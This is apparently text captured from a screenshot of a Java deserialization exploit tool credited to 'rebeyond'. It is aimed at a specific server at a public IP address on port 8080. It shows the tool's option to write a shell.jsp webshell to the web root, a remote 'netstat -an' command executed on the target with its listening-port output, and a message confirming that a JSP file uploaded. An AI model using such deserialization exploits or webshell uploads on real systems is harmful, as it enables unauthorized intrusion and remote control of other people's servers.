 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://175.30.250.203:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: netstat -an Execute
活动连接
协议 本地地址 外部地址 状态
TCP 0.0.0.0:21 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:636 0.0.0.0:0 LISTENING
TCP 0.0.0.0:902 0.0.0.0:0 LISTENING
TCP 0.0.0.0:912 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1098 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1099 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2179 0.0.0.0:0 LISTENING
TCP 0.0.0.0:4444 0.0.0.0:0 LISTENING
TCP 0.0.0.0:4445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:6443 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8083 0.0.0.0:0 LISTENING
/abc/abc.jsp上传成功
www.wooyun.org